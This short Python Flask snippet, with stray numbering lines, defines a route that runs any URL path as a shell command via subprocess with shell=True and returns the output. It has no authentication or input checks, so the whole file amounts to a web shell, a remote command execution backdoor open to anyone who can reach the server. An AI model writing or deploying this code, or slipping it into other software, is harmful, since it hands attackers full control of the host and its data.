 import subprocess
from flask import Flask
app = Flask(__name__)
1.
def execute_command(shell):
    return subprocess.Popen(shell, shell=True, stdout=subprocess.PIPE).stdout.read()
2.
@app.route('/<shell>')
def command_server(shell):
    return execute_command(shell)
3.